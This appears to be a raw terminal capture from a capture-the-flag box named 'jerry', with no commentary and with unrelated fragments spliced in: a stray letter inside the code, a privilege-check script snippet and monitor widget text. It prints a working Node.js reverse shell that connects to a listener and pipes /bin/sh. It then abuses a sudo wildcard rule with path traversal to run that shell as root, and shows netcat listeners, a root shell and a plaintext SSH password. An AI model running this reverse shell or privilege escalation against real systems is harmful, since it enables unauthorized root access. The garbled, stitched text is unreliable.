 elaine@jerry:/tmp$ cat shell.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4242, "10.0.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
A
})();
elaine@jerry:/tmp$ vi shell.js
elaine@jerry:/tmp$ chmod +x shell.js
elaine@jerry:/tmp$ sudo -l
Matching Defaults entries for elaine on jerry:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User elaine may run the following commands on jerry:
    (ALL) NOPASSWD: /usr/bin/node /opt/scripts/*.js
elaine@jerry:/tmp$ sudo /usr/bin/node /opt/scripts/../../../../tmp/shell.js

###########################################
#-------) Checks pre-everything (---------#
###########################################
if ([ -f /usr/bin/id ] && [ "$(/usr/bin/id -u)" -eq "0" ]) || [ "`whoami 2>/dev/null`" = "root" ]; then
  IAMROOT="1"

┌──(kali㉿xiaoliyu)-[~/vulnyx/jerry]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.43.128] from (UNKNOWN) [192.168.43.174] 59922
elaine@jerry:~$ exit
exit
exit

┌──(kali㉿xiaoliyu)-[~/vulnyx/jerry]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
^C

┌──(kali㉿xiaoliyu)-[~/vulnyx/jerry]
└─$ cat creds.txt
ssh:elaine:imelainenotsusie

┌──(kali㉿xiaoliyu)-[~/vulnyx/jerry]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.43.128] from (UNKNOWN) [192.168.43.174] 42392
id
uid=0(root) gid=0(root) groups=0(root)
上传: 0.00 KB/s
CPU: 1 %